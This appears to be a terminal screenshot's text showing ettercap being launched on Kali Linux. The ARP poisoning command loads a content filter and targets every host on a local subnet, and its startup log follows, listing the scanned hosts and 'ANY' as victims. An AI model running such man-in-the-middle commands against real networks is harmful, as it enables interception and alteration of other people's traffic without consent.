 (kali㉿kali)-[~/etter]
$ sudo ettercap -T -q -F conf.ef -M ARP /// ///
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Content filters loaded from conf.ef...
Listening on:
eth0 -> 00:0C:29:60:8C:EC
192.168.1.27/255.255.255.0
fe80::20c:29ff:fe60:8cec/64
2a01:cb00:fb4:db00:20c:29ff:fe60:8cec/64
2a01:cb00:fb4:db00:b1f1:2a44:3b55:1964/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is not set to 0.
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
DHCP: [00:26:86:00:00:00] DISCOVER
DHCP: [00:26:86:00:00:00] DISCOVER
Displayed: 1563 (100.0%) Profile: Default
10 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the list)